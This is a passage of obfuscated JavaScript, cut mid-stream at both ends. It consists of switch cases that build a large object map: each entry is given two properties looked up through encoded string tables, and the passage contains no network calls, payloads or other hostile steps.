545)][l7A.N4w(662)]=l7A.N4w(2031);x8d[7][l7A.r1V(466)]={};x8d[7][l7A.r1V(466)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(466)][l7A.r1V(662)]=l7A.N4w(1122);x8d[7][l7A.N4w(1256)]={};x8d[7][l7A.N4w(1256)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1256)][l7A.N4w(662)]=l7A.r1V(2130);x8d[7][l7A.r1V(71)]={};x8d[7][l7A.N4w(71)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(71)][l7A.r1V(662)]=l7A.N4w(1350);x8d[7][l7A.r1V(1990)]={};x8d[7][l7A.r1V(1990)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1990)][l7A.r1V(662)]=l7A.N4w(911);x8d[7][l7A.N4w(1450)]={};x8d[7][l7A.N4w(1450)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1450)][l7A.N4w(662)]=l7A.r1V(889);x8d[7][l7A.N4w(1600)]={};x8d[7][l7A.r1V(1600)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1600)][l7A.r1V(662)]=l7A.N4w(1404);x8d[7][l7A.r1V(1966)]={};x8d[7][l7A.N4w(1966)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1966)][l7A.N4w(662)]=l7A.N4w(2019);x8d[7][l7A.r1V(1076)]={};x8d[7][l7A.r1V(1076)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1076)][l7A.N4w(662)]=l7A.r1V(837);x8d[7][l7A.r1V(241)]={};x8d[7][l7A.r1V(241)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(241)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(2116)]={};x8d[7][l7A.r1V(2116)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(2116)][l7A.r1V(662)]=l7A.r1V(446);x8d[7][l7A.N4w(891)]={};x8d[7][l7A.N4w(891)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(891)][l7A.N4w(662)]=l7A.r1V(504);x8d[7][l7A.r1V(1273)]={};x8d[7][l7A.r1V(1273)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1273)][l7A.N4w(662)]=l7A.N4w(1945);x8d[7][l7A.r1V(1508)]={};x8d[7][l7A.r1V(1508)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1508)][l7A.r1V(662)]=l7A.r1V(728);x8d[7][l7A.N4w(5)]={};x8d[7][l7A.r1V(5)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(5)][l7A.r1V(662)]=l7A.r1V(677);x8d[7][l7A.N4w(1191)]={};x8d[7][l7A.r1V(1191)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1191)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1126)]={};x8d[7][l7A.r1V(1126)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1126)][l7A.r1V(662)]=l7A.r1V(908);x8d[7][l7A.N4w(1040)]={};x8d[7][l7A.N4w(1040)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1040)][l7A.N4w(662)]=l7A.r1V(328);x8d[7][l7A.N4w(1056)]={};x8d[7][l7A.N4w(1056)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1056)][l7A.N4w(662)]=l7A.N4w(1630);x8d[7][l7A.N4w(1584)]={};x8d[7][l7A.N4w(1584)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1584)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(56)]={};x8d[7][l7A.N4w(56)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(56)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1041)]={};x8d[7][l7A.N4w(1041)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1041)][l7A.N4w(662)]=l7A.N4w(768);x8d[7][l7A.r1V(2067)]={};x8d[7][l7A.N4w(2067)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2067)][l7A.N4w(662)]=l7A.N4w(768);x8d[7][l7A.r1V(1516)]={};x8d[7][l7A.N4w(1516)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1516)][l7A.r1V(662)]=l7A.N4w(616);x8d[7][l7A.N4w(1608)]={};x8d[7][l7A.r1V(1608)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1608)][l7A.N4w(662)]=l7A.N4w(2071);x8d[7][l7A.N4w(310)]={};x8d[7][l7A.r1V(310)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(310)][l7A.N4w(662)]=l7A.r1V(1897);x8d[7][l7A.r1V(1259)]={};x8d[7][l7A.N4w(1259)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.r1V(1259)][l7A.N4w(662)]=l7A.r1V(1854);x8d[7][l7A.N4w(682)]={};x8d[7][l7A.N4w(682)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(682)][l7A.r1V(662)]=l7A.N4w(2127);x8d[7][l7A.r1V(1828)]={};x8d[7][l7A.N4w(1828)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1828)][l7A.N4w(662)]=l7A.N4w(1835);x8d[7][l7A.N4w(611)]={};x8d[7][l7A.r1V(611)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(611)][l7A.r1V(662)]=l7A.r1V(599);x8d[7][l7A.r1V(441)]={};x8d[7][l7A.r1V(441)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(441)][l7A.r1V(662)]=l7A.r1V(2131);x8d[7][l7A.r1V(130)]={};x8d[7][l7A.r1V(130)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(130)][l7A.r1V(662)]=l7A.r1V(805);x8d[7][l7A.N4w(1083)]={};x8d[7][l7A.N4w(1083)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1083)][l7A.r1V(662)]=l7A.r1V(805);x8d[7][l7A.r1V(1660)]={};x8d[7][l7A.r1V(1660)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1660)][l7A.N4w(662)]=l7A.N4w(1380);x8d[7][l7A.N4w(1044)]={};x8d[7][l7A.N4w(1044)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1044)][l7A.r1V(662)]=l7A.N4w(2099);x8d[7][l7A.r1V(1179)]={};x8d[7][l7A.r1V(1179)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1179)][l7A.r1V(662)]=l7A.r1V(2025);x8d[7][l7A.r1V(32)]={};x8d[7][l7A.N4w(32)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(32)][l7A.N4w(662)]=l7A.N4w(138);x8d[7][l7A.r1V(307)]={};x8d[7][l7A.r1V(307)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(307)][l7A.N4w(662)]=l7A.N4w(1616);x8d[7][l7A.N4w(738)]={};x8d[7][l7A.N4w(738)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(738)][l7A.N4w(662)]=l7A.r1V(144);x8d[7][l7A.N4w(1626)]={};x8d[7][l7A.r1V(1626)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1626)][l7A.r1V(662)]=l7A.N4w(446);x8d[7][l7A.r1V(1509)]={};x8d[7][l7A.N4w(1509)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1509)][l7A.N4w(662)]=l7A.r1V(1932);x8d[7][l7A.N4w(1819)]={};x8d[7][l7A.r1V(1819)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1819)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1745)]={};x8d[7][l7A.N4w(1745)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1745)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(229)]={};x8d[7][l7A.N4w(229)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(229)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(561)]={};x8d[7][l7A.N4w(561)][l7A.N4w(1830)]=c37[30];l$l=l7A.Z2O()[53][2][17];break;case l7A.Z2O()[4][64][12]:x8d[7][l7A.r1V(2114)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2114)][l7A.N4w(662)]=l7A.N4w(631);x8d[7][l7A.N4w(1522)]={};x8d[7][l7A.N4w(1522)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1522)][l7A.N4w(662)]=l7A.N4w(1093);x8d[7][l7A.r1V(2135)]={};x8d[7][l7A.N4w(2135)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2135)][l7A.N4w(662)]=l7A.N4w(761);x8d[7][l7A.r1V(313)]={};x8d[7][l7A.r1V(313)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(313)][l7A.N4w(662)]=l7A.r1V(1075);x8d[7][l7A.r1V(1003)]={};x8d[7][l7A.r1V(1003)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1003)][l7A.N4w(662)]=l7A.r1V(862);x8d[7][l7A.N4w(951)]={};x8d[7][l7A.r1V(951)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(951)][l7A.N4w(662)]=l7A.r1V(1385);x8d[7][l7A.r1V(332)]={};x8d[7][l7A.N4w(332)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(332)][l7A.N4w(662)]=l7A.r1V(1845);x8d[7][l7A.N4w(284)]={};x8d[7][l7A.r1V(284)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(284)][l7A.r1V(662)]=l7A.r1V(174);x8d[7][l7A.r1V(1709)]={};x8d[7][l7A.N4w(1709)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1709)][l7A.r1V(662)]=l7A.r1V(436);x8d[7][l7A.N4w(131)]={};x8d[7][l7A.N4w(131)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(131)][l7A.r1V(662)]=l7A.N4w(1244);x8d[7][l7A.r1V(1795)]={};x8d[7][l7A.N4w(1795)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1795)][l7A.r1V(662)]=l7A.r1V(1346);x8d[7][l7A.N4w(423)]={};x8d[7][l7A.N4w(423)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(423)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(880)]={};x8d[7][l7A.N4w(880)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(880)][l7A.r1V(662)]=l7A.N4w(538);x8d[7][l7A.r1V(115)]={};x8d[7][l7A.N4w(115)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(115)][l7A.r1V(662)]=l7A.r1V(605);x8d[7][l7A.r1V(2024)]={};x8d[7][l7A.r1V(2024)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(2024)][l7A.N4w(662)]=l7A.r1V(1238);x8d[7][l7A.r1V(223)]={};x8d[7][l7A.N4w(223)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(223)][l7A.N4w(662)]=l7A.r1V(143);x8d[7][l7A.r1V(1498)]={};x8d[7][l7A.r1V(1498)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.N4w(1498)][l7A.N4w(662)]=l7A.r1V(1780);x8d[7][l7A.N4w(1815)]={};x8d[7][l7A.N4w(1815)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.r1V(1815)][l7A.N4w(662)]=l7A.r1V(418);x8d[7][l7A.r1V(1994)]={};x8d[7][l7A.r1V(1994)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.N4w(1994)][l7A.r1V(662)]=l7A.N4w(1814);x8d[7][l7A.r1V(1363)]={};x8d[7][l7A.r1V(1363)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1363)][l7A.N4w(662)]=l7A.N4w(873);x8d[7][l7A.r1V(1190)]={};x8d[7][l7A.r1V(1190)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1190)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1880)]={};x8d[7][l7A.r1V(1880)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.N4w(1880)][l7A.N4w(662)]=l7A.N4w(14);x8d[7][l7A.N4w(460)]={};x8d[7][l7A.r1V(460)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.N4w(460)][l7A.N4w(662)]=l7A.r1V(520);x8d[7][l7A.N4w(1359)]={};x8d[7][l7A.r1V(1359)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1359)][l7A.N4w(662)]=l7A.r1V(943);x8d[7][l7A.N4w(1936)]={};x8d[7][l7A.r1V(1936)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1936)][l7A.r1V(662)]=l7A.r1V(508);x8d[7][l7A.r1V(1606)]={};x8d[7][l7A.N4w(1606)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1606)][l7A.N4w(662)]=l7A.r1V(1277);x8d[7][l7A.r1V(1527)]={};x8d[7][l7A.r1V(1527)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1527)][l7A.N4w(662)]=l7A.r1V(478);x8d[7][l7A.N4w(1628)]={};x8d[7][l7A.N4w(1628)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1628)][l7A.r1V(662)]=l7A.r1V(353);x8d[7][l7A.r1V(1933)]={};x8d[7][l7A.N4w(1933)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1933)][l7A.r1V(662)]=l7A.r1V(1576);x8d[7][l7A.r1V(1663)]={};x8d[7][l7A.N4w(1663)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1663)][l7A.r1V(662)]=l7A.r1V(484);x8d[7][l7A.N4w(1403)]={};x8d[7][l7A.r1V(1403)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1403)][l7A.N4w(662)]=l7A.r1V(1025);x8d[7][l7A.N4w(1756)]={};x8d[7][l7A.r1V(1756)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1756)][l7A.r1V(662)]=l7A.r1V(2062);x8d[7][l7A.N4w(1656)]={};x8d[7][l7A.N4w(1656)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1656)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1117)]={};x8d[7][l7A.N4w(1117)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1117)][l7A.r1V(662)]=l7A.N4w(542);x8d[7][l7A.N4w(1449)]={};x8d[7][l7A.r1V(1449)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1449)][l7A.r1V(662)]=l7A.N4w(1622);x8d[7][l7A.N4w(1797)]={};x8d[7][l7A.N4w(1797)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1797)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1061)]={};x8d[7][l7A.N4w(1061)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1061)][l7A.r1V(662)]=l7A.N4w(2034);x8d[7][l7A.N4w(1873)]={};x8d[7][l7A.r1V(1873)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1873)][l7A.r1V(662)]=l7A.r1V(1290);x8d[7][l7A.r1V(1260)]={};x8d[7][l7A.N4w(1260)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1260)][l7A.r1V(662)]=l7A.r1V(319);x8d[7][l7A.r1V(2038)]={};x8d[7][l7A.N4w(2038)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2038)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1762)]={};x8d[7][l7A.r1V(1762)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1762)][l7A.N4w(662)]=l7A.r1V(735);x8d[7][l7A.r1V(1230)]={};x8d[7][l7A.N4w(1230)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1230)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(30)]={};x8d[7][l7A.r1V(30)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(30)][l7A.N4w(662)]=l7A.r1V(316);x8d[7][l7A.N4w(1330)]={};x8d[7][l7A.r1V(1330)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1330)][l7A.r1V(662)]=l7A.N4w(1682);x8d[7][l7A.N4w(1799)]={};x8d[7][l7A.N4w(1799)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1799)][l7A.r1V(662)]=l7A.r1V(906);x8d[7][l7A.r1V(291)]={};x8d[7][l7A.r1V(291)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(291)][l7A.N4w(662)]=l7A.r1V(2084);x8d[7][l7A.r1V(2066)]={};x8d[7][l7A.N4w(2066)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(2066)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1721)]={};x8d[7][l7A.N4w(1721)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1721)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1289)]={};x8d[7][l7A.r1V(1289)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1289)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1813)]={};x8d[7][l7A.N4w(1813)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1813)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1339)]={};x8d[7][l7A.N4w(1339)][l7A.r1V(1830)]=c37[90];x8d[7][l7A.N4w(1339)][l7A.N4w(662)]=l7A.N4w(1965);x8d[7][l7A.r1V(997)]={};x8d[7][l7A.r1V(997)][l7A.N4w(1830)]=c37[90];x8d[7][l7A.N4w(997)][l7A.N4w(662)]=l7A.r1V(1357);x8d[7][l7A.N4w(1997)]={};x8d[7][l7A.N4w(1997)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1997)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(783)]={};x8d[7][l7A.N4w(783)][l7A.r1V(1830)]=c37[90];x8d[7][l7A.N4w(783)][l7A.N4w(662)]=l7A.r1V(1699);x8d[7][l7A.N4w(2076)]={};x8d[7][l7A.r1V(2076)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2076)][l7A.N4w(662)]=l7A.N4w(1503);x8d[7][l7A.r1V(2129)]={};x8d[7][l7A.N4w(2129)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(2129)][l7A.r1V(662)]=l7A.N4w(424);x8d[7][l7A.N4w(596)]={};x8d[7][l7A.N4w(596)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(596)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(2087)]={};x8d[7][l7A.N4w(2087)][l7A.r1V(1830)]=c37[90];x8d[7][l7A.r1V(2087)][l7A.r1V(662)]=l7A.N4w(1014);x8d[7][l7A.r1V(1559)]={};x8d[7][l7A.r1V(1559)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1559)][l7A.N4w(662)]=l7A.r1V(709);x8d[7][l7A.r1V(128)]={};x8d[7][l7A.r1V(128)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(128)][l7A.N4w(662)]=l7A.r1V(280);x8d[7][l7A.N4w(775)]={};x8d[7][l7A.N4w(775)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(775)][l7A.r1V(662)]=l7A.r1V(1347);x8d[7][l7A.r1V(1850)]={};x8d[7][l7A.r1V(1850)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1850)][l7A.N4w(662)]=l7A.r1V(1224);x8d[7][l7A.r1V(831)]={};x8d[7][l7A.r1V(831)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(831)][l7A.r1V(662)]=l7A.r1V(426);x8d[7][l7A.N4w(634)]={};x8d[7][l7A.r1V(634)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(634)][l7A.N4w(662)]=l7A.r1V(206);return x8d[7];break;case l7A.Z2O()[20][50][63]:var x8d=[arguments];x8d[7]={};x8d[7][l7A.N4w(2082)]={};x8d[7][l7A.N4w(2082)][l7A.r1V(1830)]=c37[38];x8d[7][l7A.r1V(2082)][l7A.N4w(662)]=l7A.N4w(361);x8d[7][l7A.r1V(1896)]={};x8d[7][l7A.N4w(1896)][l7A.N4w(1830)]=c37[90];x8d[7][l7A.N4w(1896)][l7A.N4w(662)]=c37[37];x8d[7][l7A.N4w(649)]={};x8d[7][l7A.r1V(649)][l7A.r1V(1830)]=l7A.r1V(1791);x8d[7][l7A.r1V(649)][l7A.N4w(662)]=c37[46];x8d[7][l7A.r1V(501)]={};x8d[7][l7A.N4w(501)][l7A.r1V(1830)]=l7A.N4w(1705);x8d[7][l7A.r1V(501)][l7A.N4w(662)]=c37[46];x8d[7][l7A.N4w(360)]={};x8d[7][l7A.N4w(360)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(360)][l7A.N4w(662)]=l7A.r1V(1743);x8d[7][l7A.N4w(1372)]={};x8d[7][l7A.N4w(1372)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1372)][l7A.N4w(662)]=l7A.N4w(133);x8d[7][l7A.r1V(1655)]={};x8d[7][l7A.N4w(1655)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1655)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(739)]={};x8d[7][l7A.N4w(739)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(739)][l7A.r1V(662)]=l7A.r1V(1058);x8d[7][l7A.r1V(1957)]={};x8d[7][l7A.N4w(1957)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1957)][l7A.N4w(662)]=l7A.r1V(909);x8d[7][l7A.r1V(231)]={};x8d[7][l7A.r1V(231)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(231)][l7A.r1V(662)]=l7A.N4w(504);x8d[7][l7A.r1V(740)]={};x8d[7][l7A.N4w(740)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.r1V(740)][l7A.r1V(662)]=l7A.N4w(438);x8d[7][l7A.N4w(1074)]={};x8d[7][l7A.N4w(1074)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.N4w(1074)][l7A.N4w(662)]=l7A.r1V(438);x8d[7][l7A.N4w(1028)]={};x8d[7][l7A.r1V(1028)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1028)][l7A.r1V(662)]=l7A.N4w(445);x8d[7][l7A.r1V(843)]={};x8d[7][l7A.r1V(843)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(843)][l7A.r1V(662)]=l7A.r1V(445);x8d[7][l7A.N4w(499)]={};x8d[7][l7A.N4w(499)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(499)][l7A.N4w(662)]=l7A.r1V(445);x8d[7][l7A.r1V(924)]={};x8d[7][l7A.N4w(924)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(924)][l7A.r1V(662)]=l7A.N4w(445);x8d[7][l7A.r1V(1776)]={};x8d[7][l7A.N4w(1776)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1776)][l7A.N4w(662)]=l7A.r1V(445);x8d[7][l7A.N4w(556)]={};x8d[7][l7A.r1V(556)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(556)][l7A.N4w(662)]=l7A.N4w(445);x8d[7][l7A.r1V(690)]={};x8d[7][l7A.r1V(690)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(690)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(830)]={};x8d[7][l7A.N4w(830)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(830)][l7A.N4w(662)]=l7A.r1V(1802);x8d[7][l7A.N4w(254)]={};x8d[7][l7A.r1V(254)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(254)][l7A.r1V(662)]=l7A.N4w(1328);x8d[7][l7A.N4w(262)]={};x8d[7][l7A.N4w(262)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(262)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(965)]={};x8d[7][l7A.N4w(965)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(965)][l7A.N4w(662)]=l7A.r1V(445);x8d[7][l7A.N4w(846)]={};x8d[7][l7A.N4w(846)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(846)][l7A.r1V(662)]=l7A.N4w(445);x8d[7][l7A.N4w(1992)]={};x8d[7][l7A.r1V(1992)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1992)][l7A.N4w(662)]=l7A.N4w(445);x8d[7][l7A.N4w(717)]={};x8d[7][l7A.N4w(717)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(717)][l7A.r1V(662)]=l7A.N4w(445);x8d[7][l7A.N4w(1715)]={};x8d[7][l7A.N4w(1715)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1715)][l7A.N4w(662)]=l7A.r1V(445);x8d[7][l7A.N4w(1860)]={};x8d[7][l7A.N4w(1860)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1860)][l7A.N4w(662)]=l7A.r1V(38);x8d[7][l7A.r1V(1607)]={};x8d[7][l7A.r1V(1607)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.N4w(1607)][l7A.r1V(662)]=l7A.r1V(1149);x8d[7][l7A.N4w(1871)]={};x8d[7][l7A.r1V(1871)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.N4w(1871)][l7A.r1V(662)]=l7A.r1V(729);x8d[7][l7A.N4w(1468)]={};x8d[7][l7A.r1V(1468)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.r1V(1468)][l7A.N4w(662)]=l7A.r1V(1342);x8d[7][l7A.N4w(121)]={};x8d[7][l7A.N4w(121)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.N4w(121)][l7A.N4w(662)]=l7A.r1V(1342);x8d[7][l7A.r1V(1272)]={};x8d[7][l7A.r1V(1272)][l7A.N4w(1830)]=c37[38];x8d[7][l7A.N4w(1272)][l7A.N4w(662)]=l7A.r1V(699);x8d[7][l7A.N4w(1984)]={};x8d[7][l7A.r1V(1984)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.r1V(1984)][l7A.r1V(662)]=l7A.r1V(675);x8d[7][l7A.r1V(1000)]={};x8d[7][l7A.N4w(1000)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.r1V(1000)][l7A.N4w(662)]=l7A.N4w(1043);x8d[7][l7A.N4w(619)]={};x8d[7][l7A.r1V(619)][l7A.r1V(1830)]=c37[91];x8d[7][l7A.N4w(619)][l7A.r1V(662)]=l7A.N4w(883);x8d[7][l7A.r1V(277)]={};x8d[7][l7A.N4w(277)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(277)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1687)]={};x8d[7][l7A.N4w(1687)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.r1V(1687)][l7A.N4w(662)]=l7A.N4w(438);x8d[7][l7A.r1V(479)]={};x8d[7][l7A.r1V(479)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(479)][l7A.r1V(662)]=l7A.r1V(438);x8d[7][l7A.r1V(1752)]={};x8d[7][l7A.r1V(1752)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.r1V(1752)][l7A.N4w(662)]=l7A.N4w(438);x8d[7][l7A.r1V(582)]={};x8d[7][l7A.N4w(582)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.N4w(582)][l7A.N4w(662)]=l7A.r1V(438);x8d[7][l7A.r1V(239)]={};x8d[7][l7A.r1V(239)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(239)][l7A.N4w(662)]=l7A.r1V(438);x8d[7][l7A.r1V(1817)]={};x8d[7][l7A.r1V(1817)][l7A.N4w(1830)]=l7A.N4w(420);x8d[7][l7A.N4w(1817)][l7A.r1V(662)]=l7A.N4w(162);x8d[7][l7A.N4w(1718)]={};x8d[7][l7A.N4w(1718)][l7A.r1V(1830)]=l7A.N4w(420);x8d[7][l7A.N4w(1718)][l7A.N4w(662)]=l7A.N4w(1746);x8d[7][l7A.r1V(2052)]={};x8d[7][l7A.N4w(2052)][l7A.r1V(1830)]=l7A.r1V(420);x8d[7][l7A.r1V(2052)][l7A.N4w(662)]=l7A.r1V(1554);x8d[7][l7A.N4w(1929)]={};x8d[7][l7A.N4w(1929)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(1929)][l7A.r1V(662)]=l7A.r1V(438);x8d[7][l7A.N4w(1590)]={};x8d[7][l7A.r1V(1590)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.r1V(1590)][l7A.r1V(662)]=l7A.r1V(438);x8d[7][l7A.r1V(1436)]={};x8d[7][l7A.N4w(1436)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.N4w(1436)][l7A.N4w(662)]=l7A.r1V(438);x8d[7][l7A.N4w(1640)]={};x8d[7][l7A.r1V(1640)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1640)][l7A.r1V